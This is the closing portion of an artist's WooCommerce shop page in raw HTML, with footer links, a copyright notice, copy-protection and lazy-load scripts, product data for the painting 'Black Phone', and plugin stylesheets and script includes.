<nav style="font-style:normal;font-weight:400;" class="has-small-font-size  is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-b5cd8a94 wp-block-navigation-is-layout-flex" aria-label="Navigation 2"><ul style="font-style:normal;font-weight:400;" class="wp-block-navigation__container has-small-font-size  is-vertical wp-block-navigation has-small-font-size"><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/cart/"><span class="wp-block-navigation-item__label">Shopping Cart</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/shipping-policy/"><span class="wp-block-navigation-item__label">Shipping Policy</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/refund-policy/"><span class="wp-block-navigation-item__label">Refund Policy</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/privacy-policy/"><span class="wp-block-navigation-item__label">Privacy Policy</span></a></li></ul></nav></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-e38e6d2d wp-block-column-is-layout-flow">
<h5 class="wp-block-heading">Follow Us</h5>



<ul class="wp-block-social-links has-normal-icon-size has-icon-color is-style-logos-only is-layout-flex wp-container-core-social-links-is-layout-9ec3b7da wp-block-social-links-is-layout-flex"><li style="color: #242A2E; " class="wp-social-link wp-social-link-instagram has-primary-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/fabianperezartist.official/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color: #242A2E; " class="wp-social-link wp-social-link-facebook has-primary-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/FabianPerezArt" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color: #242A2E; " class="wp-social-link wp-social-link-youtube has-primary-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/user/FabianPerezArtist" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li style="color: #242A2E; " class="wp-social-link wp-social-link-pinterest has-primary-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.pinterest.com/FabianPerezArt/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>

<li style="color: #242A2E; " class="wp-social-link wp-social-link-x has-primary-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://x.com/fabianperezarts" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li></ul>
</div>
</div>
</div>
</div>
</div>



<div style="height:60px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide"/>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-45164001 wp-block-group-is-layout-flex">
<p style="font-size:0.675rem">Copyright © 2025 Fabian Perez®. All rights reserved. Images courtesy of Fabian Perez®. La Herrería Art Studio LLC and Fabian Perez Studio are the only authorized licensor and distributor of Authentic Fabian Perez® works of art. Copyrights for each page and each image of this web site are owned by Fabian Perez. Any reproduction, republication or duplication, in whole or in part, of any image, in any format or media, or use of the Fabian Perez trademarks without the prior written authorization of Fabian Perez, is expressly prohibited.</p>
</div>
</div>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>
</footer></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/luminate-child\/*","\/wp-content\/themes\/luminate\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>&copy;2025 Fabian Perez - All Rights Reserved</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://fabianperez.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
		<script>
			jQuery(document).ready(function(){
				jQuery('.wt-related-products:eq(1)').hide();
			});
		</script>

	<script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"woocommerce":{"needsRefreshForInteractivityAPI":true}},"state":{"woocommerce/product-data":{"templateState":{"productId":2040,"variationId":null}}}}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/fabianperez.com"}},{"@type":"ListItem","position":2,"item":{"name":"Reflections","@id":"https:\/\/fabianperez.com\/shop\/reflexions\/"}},{"@type":"ListItem","position":3,"item":{"name":"Black Phone","@id":"https:\/\/fabianperez.com\/art\/black-phone-painting\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/fabianperez.com\/art\/black-phone-painting\/#product","name":"Black Phone","url":"https:\/\/fabianperez.com\/art\/black-phone-painting\/","description":"","image":"https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2.jpg","sku":"GC-0062","offers":[{"@type":"AggregateOffer","lowPrice":"1400","highPrice":"3460","offerCount":12,"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/fabianperez.com\/art\/black-phone-painting\/","seller":{"@type":"Organization","name":"Fabian Perez | Official Artist Website","url":"https:\/\/fabianperez.com"},"priceCurrency":"USD"}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://fabianperez.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=f674640426dacb65cf29a54b02345e01' media='all' />
<style id='etn-custom-css-inline-css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://fabianperez.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=9.9.1' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://fabianperez.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=9.9.1' media='all' />
<script src="https://fabianperez.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=e4e433ec1187f2d5da6e" id="wc-cart-checkout-base-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=c939a893efb4febadc26" id="wc-cart-checkout-vendors-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=35dee88875b85ff65531" id="wc-types-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://fabianperez.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7a75d04f38" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://fabianperez.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22wcBlocksConfig%22%3A%7B%22pluginUrl%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2F%22%2C%22restApiRoutes%22%3A%7B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%22%3A%5B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fbatch%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fadd-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fapply-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%5C%2F%28%3FP%3Ccode%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fextensions%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%5C%2F%28%3FP%3Ckey%3E%5B%5C%5Cw-%5D%7B32%7D%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fselect-shipping-rate%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-customer%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Forder%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cattribute_id%3E%5B%5C%5Cd%5D%2B%29%5C%2Fterms%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fbrands%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fbrands%5C%2F%28%3FP%3Cidentifier%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcollection-data%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Freviews%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Ftags%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cslug%3E%5B%5C%5CS%5D%2B%29%22%5D%7D%2C%22defaultAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D96%26f%3Dy%26r%3Dg%22%2C%22wordCountType%22%3A%22words%22%7D%2C%22taxLabel%22%3A%22%22%2C%22displayCartPricesIncludingTax%22%3A